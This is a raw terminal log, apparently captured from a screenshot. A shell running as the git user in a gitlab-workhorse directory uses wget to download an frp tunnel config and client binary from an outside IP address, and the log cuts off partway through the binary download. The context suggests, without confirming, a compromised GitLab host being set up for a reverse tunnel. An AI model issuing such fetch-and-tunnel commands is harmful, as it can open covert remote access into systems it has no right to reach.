 git@21dfb92069d2:~/gitlab-workhorse$ wget http://202.101.100.150:81/frpc.ini
wget http://202.101.100.150:81/frpc.ini
--2025-09-04 23:34:50--  http://202.101.100.150:81/frpc.ini
Connecting to 202.101.100.150:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 107 [application/octet-stream]
Saving to: 'frpc.ini'
     0K                                                       100% 8.03M=0s
2025-09-04 23:34:50 (8.03 MB/s) - 'frpc.ini' saved [107/107]
git@21dfb92069d2:~/gitlab-workhorse$ wget http://202.101.100.150:81/frpc_linux_amd64
<se$ wget http://202.101.100.150:81/frpc_linux_amd64
--2025-09-04 23:35:05--  http://202.101.100.150:81/frpc_linux_amd64
Connecting to 202.101.100.150:81... connected.
HTTP request sent, awaiting response... 200 OK
Length: 12505088 (12M) [application/octet-stream]
Saving to: 'frpc_linux_amd64'
     0K .......... .......... .......... .......... ..........  0%  871K 14s
    50K .......... .......... .......... .......... ..........  0% 8.34M 8s
   100K .......... .......... .......... .......... ..........  1% 7.05M 6s
   150K .......... .......... .......... .......... ..........  1% 7.89M 5s
   200K .......... .......... .......... .......... ..........  2% 9.30M 4s
   250K .......... .......... .......... .......... ..........  2% 10.8M 3s
   300K .......... .......... .......... .......... ..........  2% 9.02M 3s
   350K .......... .......... .......... .......... ..........  3% 9.67M 3s
   400K .......... .......... .......... .......... ..........  3% 10.4M 3s
   450K .......... .......... .......... .......... ..........  4% 10.8M 2s
   500K                                                         4% 11.0M 2s